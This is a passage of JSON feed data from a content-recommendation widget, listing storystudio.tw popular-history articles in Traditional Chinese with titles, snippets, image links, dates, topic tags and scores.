從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fengineering-marvel-of-xiluo-bridge","title":"這座橋縫合臺灣南北，更是踏青郊遊必經之處：西螺大橋的前世今生","image":"7f41ef3eebdbb927d3d68ae094b03e7a.jpg","pubdate":"202301310000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%A5%BF%E8%9E%BA%E5%A4%A7%E6%A9%8B%EF%BC%9A%E9%81%A0%E6%9D%B1%E7%AC%AC%E4%B8%80%E5%A4%A7%E6%A9%8B%E5%9C%A8%E8%87%BA%E7%81%A301.jpg","author_name":"橫跨濁水溪長達兩公里河道的西螺大橋曾是往來臺灣南北的第一要道。始於日治時期，在戰後正式竣工，當時不僅被譽為遠東第一大橋，更是眾人爭相觀覽的建築奇蹟。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/engineering-marvel-of-xiluo-bridge"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fzhu-ziqing-and-his-father","title":"《背影》沒告訴你的事：朱自清與父親的八點檔家庭鬥爭","image":"841e6c172da704fe9baea6c9c49a56c9.jpg","pubdate":"202007280000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/07/zhu-ziqing-and-his-father-03.jpg","author_name":"文章之外，朱自清與父親的關係究竟怎樣呢？","task":"storystudio_tw_task","topic":["weightloss","parenting","relationship"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/zhu-ziqing-and-his-father"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-cultural-revolution-1%2F","title":"文化大革命到底是怎麼一回事？","image":"cc73aad5fabd2182bc43ca84f86d2671.jpg","pubdate":"201505140000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AF%9B%E6%BE%A4%E6%9D%B1%EF%BC%9A%E7%9C%9F%E5%AF%A6%E7%9A%84%E6%95%85%E4%BA%8B.jpeg","author_name":"「我們將要啟發、組織群眾，挖出潛伏的敵人，為文化大革命的最終勝利流血、犧牲。」","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-cultural-revolution-1/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhoi-an","title":"會安古鎮：一座越南古城與大明皇朝的往事","image":"3c81e618784d55441faba264d23bad81.jpg","pubdate":"201504150000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/Fig-1.jpg","author_name":"陳舊舖屋，小橋流水，百年會館，古舊風韻，這是遊人對會安留下的深刻印象。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/hoi-an"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fplague-of-mursili-ii","title":"糧食不足、城市荒廢，這場流行的大瘟疫改變了西臺帝國史","image":"e8554fd0fa3a9d9497a84788460598a8.jpg","pubdate":"202002160000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/02/plague-of-mursili-ii-03.jpg","author_name":"這場瘟疫，我們姑且以記載了它的穆爾西里二世禱文泥板，將之稱作「穆爾西里瘟疫」（Plague of Mursili II）。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/plague-of-mursili-ii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"1cc97ccaf73c4fb4d9fbcfee096df944.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/storage/upload/article/2020/06/history-of-castration-2.jpg","author_name":"尿液的酸味、駝背的身軀、光滑的臉部和尖細的嗓音，是閹人最明顯的特色。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmutiny-on-the-bounty","title":"「慷慨號叛變事件」──在英國海軍上演的報告班長瘋狂版","image":"5cf26ee4b375df4f517048386ca074f9.jpg","pubdate":"201508020000000000","category":"故事","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/2015/07/1.png","author_name":"大英帝國海軍史上有名的「慷慨號叛變事件」。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/mutiny-on-the-bounty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fli-taipo-alcoholic","title":"「將進酒，杯莫停。」自稱酒仙的李白，與他越醉越有靈感的飲酒詩","image":"94c3b6ded62c1e9f7f7e50088dee336c.jpg","pubdate":"202105310000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/05/%E3%80%8C%E6%88%91%E5%B0%B1%E6%98%AF%E9%85%92%E7%9A%84%E6%9C%80%E4%BD%B3%E4%BB%A3%E8%A8%80%E4%BA%BA%EF%BC%81%E3%80%8D%E8%AE%93%E8%A9%A9%E4%BB%99%E6%9D%8E%E7%99%BD%E5%91%8A%E8%A8%B4%E4%BD%A0%E9%85%92%E6%9C%89%E5%A4%9A%E5%A5%BD%E5%96%9D-03.jpg","author_name":"他自稱「酒仙」，酒後發詩興，詩中又談酒，人生幾乎是酒與詩交織的杯酒人生。","task":"storystudio_tw_task","topic":["whiskey","relationship","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/li-taipo-alcoholic"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbai-qi-the-mars-01","title":"【起翦頗牧】凡事太盡的戰國殺神──白起（上）","image":"c26f7405dee0e6fce4dd764f3bac337b.jpg","pubdate":"202004140000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/04/bai-qi-the-mars-020103-1024x942.jpg","author_name":"翻閱史書，白起一生不敗，非但是秦國的王牌戰將，更是關東六國最恐怖的噩夢。但究竟是什麼原因，讓這位王牌殺神走上自殺的結局呢？","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/bai-qi-the-mars-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25A3%258B%25E7%259B%25A4%25E8%25A3%25A1%25E7%259A%2584%25E4%25B8%2596%25E7%2595%258C%25E8%25A7%2580%25EF%25BC%259A%25E8%25A5%25BF%25E6%25B4%258B%25E6%25A3%258B%25E5%258F%258D%25E6%2598%25A0%25E4%25BA%2586%25E4%25BB%2580%25E9%25BA%25BC%25E6%25A8%25A3%25E7%259A%2584%25E6%2580%259D%25E7%25B6%25AD%25E6%2596%25B9%25E5%25BC%258F","title":"棋盤裡的世界觀：西洋棋反映了什麼樣的思維方式？","image":"aacc9a658328683106e2bb3226bc9bfd.jpg","pubdate":"201606020000000000","category":"故事","safe_text":false,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/1200px-KnightsTemplarPlayingChess1283-1024x606.jpg","author_name":"不同於中國象棋，西洋棋的世界觀則反映了中世紀西方人的性格和戰爭模式。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%A3%8B%E7%9B%A4%E8%A3%A1%E7%9A%84%E4%B8%96%E7%95%8C%E8%A7%80%EF%BC%9A%E8%A5%BF%E6%B4%8B%E6%A3%8B%E5%8F%8D%E6%98%A0%E4%BA%86%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E6%80%9D%E7%B6%AD%E6%96%B9%E5%BC%8F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-matsu-migrants-in-bade-taoyuan%2F","title":"【島與島】馬祖鄉親何處尋？四鄉五島加八德！桃園的馬祖移民故事","image":"ab515ada8d1e931bc67890785563c5bb.jpg","pubdate":"202010120000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/10/the-Matsu-migrants-in-Bade-Taoyuan-0.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/the-matsu-migrants-in-bade-taoyuan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-american-military-housing","title":"從外來「租界」到在地風景：美軍宿舍群在陽明山半世紀的爭議、遺忘與重生","image":"","pubdate":"202512120000000000","category":"故事","common_category":["lifestyle","social"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"1950 年代，美軍顧問團在陽明山山仔后興建兩百多棟美式洋房，這些附有壁爐、囊底路的建築不只是宿舍，更示範了嶄新的現代生活方式。從引發劉自然事件的反美情緒，到今 ...","score":2,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-american-military-housing"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold29-jiangshih-zombies","title":"【冷知識週刊】第二十九號：屍屍有幾種？","image":"896dcc52459afbd93aaeaee2e0db070d.jpg","pubdate":"201508300000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/08/%E8%9E%A2%E5%B9%95%E5%BF%AB%E7%85%A7-2015-08-30-%E4%B8%8A%E5%8D%885.56.34-1024x571.png","author_name":"大家都知道斯斯有三種，那殭屍又有幾種呢？就分成會跳跟不會跳嗎？","task":"storystudio_tw_task","topic":["game","digital"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold29-jiangshih-zombies"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FHe-Yan-and-the-cold-food-powder","title":"當名人帶頭嗑藥，造就一個「發狂」的時代： 何晏、五石散與至死不休的魏晉服散風潮","image":"6477bda44e330ed78fdb6cbde5ea1ea1.jpg","pubdate":"202404260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%95%B6%E5%90%8D%E4%BA%BA%E5%B8%B6%E9%A0%AD%E5%97%91%E8%97%A5%EF%BC%8C%E9%80%A0%E5%B0%B1%E4%B8%80%E5%80%8B%E3%80%8C%E7%99%BC%E7%8B%82%E3%80%8D%E7%9A%84%E6%99%82%E4%BB%A3%EF%BC%9A%20%E4%BD%95%E6%99%8F%E3%80%81%E4%BA%94%E7%9F%B3%E6%95%A3%E8%88%87%E8%87%B3%E6%AD%BB%E4%B8%8D%E4%BC%91%E7%9A%84%E9%AD%8F%E6%99%89%E6%9C%8D%E6%95%A3%E9%A2%A8%E6%BD%AE_01.jpg","author_name":"如果有一天，你看到一個知名大帥哥健步如飛地在大街上狂奔，逢人就說他這是因為吃了一種叫做「五石散」的嶄新好東東，你會不會立刻受到蠱惑，也想買一罐吃吃看呢？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/He-Yan-and-the-cold-food-powder"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fprincesses-in-qing","title":"同是公主不同命：遠嫁和親、夫死改嫁、懷孕生子，大清皇帝嫁女兒的複雜心情","image":"130622a62e379ead095912306db08e5e.jpg","pubdate":"202012180000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2020/11/princesses-in-qing-4-1024x768.jpg","author_name":"帝王家的一方溫情，女兒們才有、女兒們才懂。皇帝身為一國之君，面對和親諸多無奈之餘，能夠付出多少關注和疼愛給留京的公主、返鄉的公主，必定是盡力付出。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/princesses-in-qing"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fswitzerland-cat-dog%2F","title":"瑞士人會吃貓肉和狗肉？令人驚訝的歐洲天龍國傳統","image":"71cfa32567019f4b4be3d38de26c55e0.jpg","pubdate":"201711280000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2017/11/httpsstorystudio.twarticlegushiswitzerland-cat-dog.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/switzerland-cat-dog/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fpigs-in-ancient-china%2F","title":"在中國古代，豬不只餐桌上的佳餚，牠還可能是一場道德哲學的論爭！","image":"ec5ad4e683633dfcf8dd8481608c1f62.jpg","pubdate":"201901290000000000","category":"故事","safe_text":true,"common_category":["lifestyle","animalpet"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/01/domuz_25219-2.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/pigs-in-ancient-china/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%2588%259D%25E5%258F%25A9%25E7%25A7%2591%25E8%2588%2589%25E4%25B9%258B%25E9%2596%2580%25E2%2594%2580%25E2%2594%2580%25E6%2598%258E%25E4%25BB%25A3%25E7%259A%2584%25E5%25AE%2598%25E5%25AD%25B8%25E6%2595%2599%25E8%2582%25B2","title":"初叩科舉之門──明代的官學教育","image":"cfb88d4b155bb072431d162f407f6e0f.jpg","pubdate":"201612130000000000","category":"故事","safe_text":true,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/article/fu_xue.png","author_name":"明代多數童生須由童子試取得生員資格，進入地方官學就讀，才能更進一步考科舉。","task":"storystudio_tw_task","topic":["education","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%88%9D%E5%8F%A9%E7%A7%91%E8%88%89%E4%B9%8B%E9%96%80%E2%94%80%E2%94%80%E6%98%8E%E4%BB%A3%E7%9A%84%E5%AE%98%E5%AD%B8%E6%95%99%E8%82%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhuey-long-01","title":"愛喝酒、扮小丑，卻掀起美國政壇狂潮的傳奇人物──脩義龍（上）","image":"85ea5952101acb7f0604bee392579839.jpg","pubdate":"202002250000000000","category":"故事","safe_text":false,"common_category":["politics","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/02/huey-long-01-3.jpg","author_name":"脩義龍給自己的丑角定位是有理由的。不少美國傳統政治人物、商業界、媒體界都厭惡他，因此他要取得媒體版面的最好方法，就是讓自己變成新聞故事。","task":"storystudio_tw_task","topic":["whiskey","fashion","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/huey-long-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsarayasiki","title":"「大人，還少了一個盤子呢～」現代社畜的苦與難，數盤子幽靈「皿屋敷阿菊」最懂","image":"3b80b92fac89de8dc324028a0bdd0b9a.jpg","pubdate":"202102030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2021/01/sarayasiki-2.jpg","author_name":"「一個盤子⋯⋯兩個盤子⋯⋯」發出這聲音的，是已經投井的阿菊。皿屋敷阿菊是弱小、被欺負者的化身，有如現在社會中的許多人。妖怪固然可怕，但妖怪傳說的背後，有時是否也 ...","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/sarayasiki"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FJapan-Danchi","title":"從都會摩登的「團地族」，到成人片落寞的「團地妻」——「團地住宅」為何不再是日本小家庭的最愛？","image":"3263c57337d7434f24df5d81ff380bb5.jpg","pubdate":"202305120000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%97%A5%E6%9C%AC-%E4%BD%8F%E5%AE%85%E5%88%86%E9%A1%9E(1).jpg","author_name":"當日本人提到「團地」一詞，通常會想到由政府開發的集合住宅。團地不但發揚光大了「DK」的標準格局，更曾是中產小家庭的夢想西式住宅。然而，隨著高峰期過去，團地開始出 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Japan-Danchi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Framen-in-taiwan","title":"二十年了，我們仍然熱戀中──拉麵與臺灣的愛情故事","image":"42bb8ac022d52b3a4f0747bf7335e910.jpg","pubdate":"202008300000000000","category":"故事","safe_text":true,"common_category":["business","gourmet"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/ramen-in-taiwan-2.jpg","author_name":"拉麵這道日本國民們心目中的B級美食，進入臺灣已經超過 20 年的歷史。有趣的是，這道料理走進日本大眾的日常生活，卻只有不到百年的時間。","task":"storystudio_tw_task","topic":["gourmet","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/ramen-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fqing-dream-of-the-red-chamber-empresses-palace","title":"清宮妃嬪月俸領多少？清宮檔案揭示：苦熬到皇太后，年薪才能破百萬！","image":"f3160c456b1784ee1273cf2a7c3598cd.jpg","pubdate":"202101300000000000","category":"故事","safe_text":true,"common_category":["fashion","hobby"],"image_url":"https://storystudio.tw/storage/upload/article/2021/01/qing-dream-of-the-red-chamber-empresses-palace-1-1019x1024.jpg","author_name":"近幾年清宮劇接力熱燒，背景細節也讓考據黨爭論不休。清宮排場多奢華？嬪妃們拚品級、拚皇子，行頭與身價又有何講究？","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/qing-dream-of-the-red-chamber-empresses-palace"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdictator-pol-pot","title":"【波布】死了全國四分之一人口之後：是誰，造就柬埔寨最血腥的一場噩夢？","image":"fe0c54ecdc6235f3b4b89d6c4e0a66d1.jpg","pubdate":"202210110000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%B3%A2%E5%B8%83-01(1).jpg","author_name":"「紅色高棉」是柬埔寨最可怖、最血腥的一頁歷史。而這場悲劇除了始作俑者波布一人之外，全世界或許都推了一把⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/dictator-pol-pot"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold82","title":"【冷知識週刊】第八十二號：山頂黑狗兄與 The Lonely Goatherd","image":"","pubdate":"201703060000000000","category":"故事","safe_text":true,"common_category":["business","fashion"],"image_url":null,"author_name":"這首歌最令人印象深刻的大概就是副歌高揚而逗趣的「U Lay E Lee～」這句了。","task":"storystudio_tw_task","topic":["game","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold82"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-book-of-songs-06","title":"女連三夜點燭火、男須三日禁歌舞：《詩經》時代的婚禮與婚姻生活","image":"7506b65cd5b5cdeb2546619aa1708a0a.jpg","pubdate":"201705220000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/Peach_flowers.jpg","author_name":"俗話說「婚姻是愛情的墳墓」，在詩經時代的婚姻更是超級嚴肅啊！","task":"storystudio_tw_task","topic":["relationship","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/the-book-of-songs-06"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring2","title":"愚守傳統騎士道，以狂妄掩飾自卑： 納粹元帥戈林的矛盾後半生","image":"e58e16b4c2fc2f6ced01bb49d2928aa5.jpg","pubdate":"202407160000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9F%83%E9%87%8C%E5%B8%8C%C2%B7%E9%AD%AF%E7%99%BB%E9%81%93%E5%A4%AB.jpg","author_name":"善於建設軍隊的戈林，為德國空軍奠定了良好的實力，因此得到希特勒的信任。不過，戈林缺乏戰略思考能力、崇尚騎士道精神、好大喜功，這三點導致德國空軍經常打敗仗，也暗示 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Goring2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fartillery-on-zheng-familys-fleet","title":"歷史學家說荷蘭人船堅砲利，那打敗它的鄭成功艦隊又有多厲害？","image":"c5bd8ff898d9f11f5580c66deb446efc.jpg","pubdate":"201501190000000000","category":"故事","safe_text":false,"common_category":["business","hobby"],"image_url":"https://storystudio.tw/storage/upload/article/2015/01/Herport_Albrecht_Zeelandia_1669-1024x805.jpg","author_name":"爬梳史料，找尋數字，重新審視17世紀鄭荷海戰裡的鄭家軍事實力。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/artillery-on-zheng-familys-fleet"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BD%25AA%25E8%2588%2587%25E7%25BD%25B0%25E7%259A%2584%25E7%258C%25A9%25E7%25B4%2585%25E8%25A1%2580%25E7%25AB%25A0%25EF%25BC%259A%25E4%25BB%25A4%25E4%25BA%25BA%25E9%25A1%25AB%25E6%2585%2584%25E7%259A%2584%25E6%25AD%2590%25E6%25B4%25B2%25E5%2588%2591%25E7%25BD%25B0%25E5%258F%25B2","title":"罪與罰的猩紅血章：令人顫慄的歐洲刑罰史","image":"1b0ae6f47594279d951282d44ac9f7c9.jpg","pubdate":"201604110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/Fig-2-805x1024.jpg","author_name":"從羅馬時期、中世紀到18世紀，歐洲的刑罰不斷地在改變。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E7%BD%AA%E8%88%87%E7%BD%B0%E7%9A%84%E7%8C%A9%E7%B4%85%E8%A1%80%E7%AB%A0%EF%BC%9A%E4%BB%A4%E4%BA%BA%E9%A1%AB%E6%85%84%E7%9A%84%E6%AD%90%E6%B4%B2%E5%88%91%E7%BD%B0%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%25AB%2596%25E5%25AD%2594%25E5%25AD%2590%25E7%259A%2584%25E6%2582%25B2%25E5%2598%2586%25EF%25BC%2588%25E4%25B8%2580%25EF%25BC%2589%25EF%25BC%259A%25E5%2585%2588%25E5%25BE%259E%25E3%2580%258C%25E4%25BE%258D%25E5%259D%2590%25E3%2580%258D%25E8%25AB%2587%25E8%25B5%25B7","title":"姿勢的歷史：坐著的孔老夫子","image":"3f5acf22d1060ed268fff7bbb0c32211.jpg","pubdate":"201505080000000000","category":"故事","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/2015/03/4e6af0begx6COkyMLtQ96690-1024x1024.jpg","author_name":"為什麼孔子要坐著教書呢？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E8%AB%96%E5%AD%94%E5%AD%90%E7%9A%84%E6%82%B2%E5%98%86%EF%BC%88%E4%B8%80%EF%BC%89%EF%BC%9A%E5%85%88%E5%BE%9E%E3%80%8C%E4%BE%8D%E5%9D%90%E3%80%8D%E8%AB%87%E8%B5%B7"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhaggis-dark-scottish-dish","title":"英國人將它送上太空，美國人卻禁止進口：蘇格蘭暗黑料理 Haggis 的魅力","image":"2016e8960fe4b9fcb85f5e4294563418.jpg","pubdate":"202205290000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%8B%B1%E5%9C%8B%E4%BA%BA%E5%B0%87%E5%AE%83%E9%80%81%E4%B8%8A%E5%A4%AA%E7%A9%BA%EF%BC%8C%E7%BE%8E%E5%9C%8B%E4%BA%BA%E5%8D%BB%E7%A6%81%E6%AD%A2%E9%80%B2%E5%8F%A3%EF%BC%9A%E8%98%87%E6%A0%BC%E8%98%AD%E6%9A%97%E9%BB%91%E6%96%99%E7%90%86Haggis%E7%9A%84%E9%AD%85%E5%8A%9B01.jpg","author_name":"蘇格蘭的國菜 Haggis 有著臃腫的外觀、血肉般的內餡，看了就讓人提不起食慾。不過他們常說，Haggis 是種兇猛的小動物，想捕捉這種美味還得費一番工夫⋯⋯嗯 ...","task":"storystudio_tw_task","topic":["whiskey","lifestyle","gourmet"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/haggis-dark-scottish-dish"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhow-to-cheating-in-the-qing-dynasty%2F","title":"【柘榴君創作集】清代科場作弊指南","image":"c2bb9d10b1876d9b00d34d7075d574d2.jpg","pubdate":"201505020000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/05/2-e1481530330196.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/how-to-cheating-in-the-qing-dynasty/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FYokohama-Mary","title":"那些與戰爭交媾的女人們，凝聚成飄盪在日本街頭的一抹雪白幽魂──橫濱瑪麗的傳奇故事","image":"9884e9481a2e0c59da5e69ef7805e480.jpg","pubdate":"202303110000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%A9%AB%E6%BF%B1%E7%91%AA%E9%BA%97%EF%BC%9A%E6%97%A5%E6%9C%AC%E6%9C%80%E5%82%B3%E5%A5%87%E8%A1%97%E5%A8%BC%E7%9A%84%E5%B4%9B%E8%B5%B7%E8%88%87%E6%B2%92%E8%90%BD%EF%BC%8C%E7%8D%A8%E8%87%AA%E8%83%8C%E8%B2%A0%E6%88%B0%E5%BE%8C%E4%BB%A3%E5%83%B9%E7%9A%84%E5%A5%B3%E6%80%A7%E8%BA%AB%E5%BD%B1%EF%BC%8C%E4%B8%80%E6%AE%B5%E4%B8%8D%E7%82%BA%E4%BA%BA%E7%9F%A5%E7%9A%84%E6%A9%AB%E6%BF%B1%E6%BB%84%E6%A1%91%E5%8F%B2.png","author_name":"她失去了拉客據點。別說美國人，連外國客人都沒有，她因此收入銳減。後來她連房租都付不起，失去了棲居的住所。最終，她如同戰後的亡靈，在街頭遊蕩。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw